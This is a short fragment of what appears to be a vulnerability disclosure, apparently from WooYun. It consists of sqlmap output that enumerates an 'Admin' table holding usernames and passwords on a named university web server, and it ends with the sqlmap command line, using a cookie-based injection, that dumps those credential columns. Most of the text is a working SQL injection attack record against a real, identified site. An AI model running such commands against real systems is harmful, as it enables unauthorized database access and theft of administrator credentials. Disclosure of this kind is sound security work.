 Database: yydata
Table: Admin
[8 columns]
+------------+----------+
| Column | Type |
+------------+----------+
| ID | int |
| LoginIP | nvarchar |
| LoginTime | datetime |
| LoginTimes | int |
| LogoutTime | datetime |
| Oskey | nvarchar |
| Password | nvarchar |
| Username | nvarchar |
+------------+----------+
[17:05:50] [INFO] fetched data logged to text files under 'C:\Users\pi\.sql
utput\yy.zjnu.edu.cn'
[*] shutting down at 17:05:50
E:\sqlmap-master>python sqlmap.py -u "http://yy.zjnu.edu.cn/Info.asp" --coo
ArticleID=2950" -D yydata -T Admin -C Username,password --dump
www.wooyun.org
半: